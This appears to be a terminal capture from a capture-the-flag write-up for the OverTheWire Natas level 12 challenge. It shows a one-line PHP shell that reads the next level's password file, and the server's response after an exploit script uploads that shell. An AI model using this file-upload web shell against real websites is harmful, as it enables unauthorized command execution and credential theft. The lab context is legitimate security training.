 ┌───[23:48]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$ cat test.php
<?php system("cat /etc/natas_webpass/natas13"); ?>
┌───[23:48]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$ python exploit.py
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"
></script>
<script>var wechallinfo = { "level": "natas12", "pass": "" };</script></head>
<body>
<h1>natas12</h1>
<div id="content">
The file <a href="upload/5hlegc4lx6.php">upload/5hlegc4lx6.php</a> has been uploaded<div id="viewsource"><a href="index-source.html">Vi
ew sourcecode</a></div>
</div>
</body>
</html>
┌───[23:48]──[~/git/CTF-Writeups/overthewire/natas/natas12-natas13]──[192.168.1.162]
└──$